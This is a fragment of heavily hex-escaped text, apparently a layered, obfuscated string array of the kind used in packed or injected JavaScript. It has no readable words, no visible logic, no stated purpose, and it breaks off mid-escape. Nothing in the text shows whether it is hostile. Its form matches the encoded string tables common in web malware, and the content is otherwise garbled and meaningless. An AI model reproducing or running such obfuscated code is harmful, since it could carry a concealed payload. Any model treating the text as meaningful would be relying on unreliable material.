\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x34\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\